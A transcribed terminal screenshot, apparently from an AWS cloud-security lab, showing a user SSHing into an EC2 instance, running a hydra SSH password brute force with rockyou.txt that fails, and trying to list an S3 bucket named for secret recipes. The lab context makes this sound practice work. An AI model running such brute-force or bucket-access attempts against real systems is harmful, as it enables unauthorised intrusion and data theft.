 PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL CODEWHISPERER REFERENCE LOG AZURE ssh
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1414 login tries (l:1/p:1414), ~89 tries per task
[DATA] attacking ssh://ec2-18-205-161-140.compute-1.amazonaws.com:22/
[ERROR] target ssh://172.31.93.76:22/ does not support password authentication (method reply 4).
ubuntu@ip-172-31-93-76:~$ aws s3 ls  s3://cand-c3-secret-recipes-250217689706 --region us-east-1
An error occurred (InvalidAccessKeyId) when calling the ListObjectsV2 operation: The AWS Access Key Id you provided does not exist in our r
ecords.
ubuntu@ip-172-31-93-76:~$ client_loop: send disconnect: Connection reset
PS C:\Users\admin\Documents\AWS\aws_P3\starter> ssh -i nKey.pem ubuntu@18.205.161.140
Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-1011-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Jul 28 03:39:37 UTC 2022
System load:  0.080078125       Processes:             99
Usage of /:   28.2% of 7.58GB   Users logged in:       0
Memory usage: 28%               IPv4 address for eth0: 172.31.93.76
Swap usage:   0%
50 updates can be applied immediately.
34 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu Jul 28 02:21:27 2022 from 103.199.43.83
ubuntu@ip-172-31-93-76:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-205-161-140.compute-1.amazonaws.com
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-28 03:40:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1414 login tries (l:1/p:1414), ~89 tries per task
[DATA] attacking ssh://ec2-18-205-161-140.compute-1.amazonaws.com:22/
[ERROR] target ssh://172.31.93.76:22/ does not support password authentication (method reply 4).
ubuntu@ip-172-31-93-76:~$
Go Live